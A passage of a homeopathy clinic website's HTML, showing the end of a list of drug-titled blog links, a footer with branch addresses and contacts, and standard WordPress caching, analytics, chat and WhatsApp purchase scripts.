        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-wpr-lazyrender="1" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div  class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div  class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-20377954"></div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"Dr. Vaseem Choudhary M.D","avatar":"22f088ba2ac89cc67e721f13740a99e8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div  class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div  class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1757659695" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","nonce":"944ccfdef3","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":13806}},"previous_data_version":"2","previous_data_hash":"354a58a19d5ad1e0df856a1a6abdd221"};
//# sourceURL=smush-detector-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.23.0" id="smush-detector-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1765473542" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1765473542" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1765473542" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1765473542" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1765473542" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1765473542" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1765473542" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1757659695" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1757659695" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_20377954-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20377954'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-20377954","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_20377954-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/anxiety/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="20377954" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765473543 -->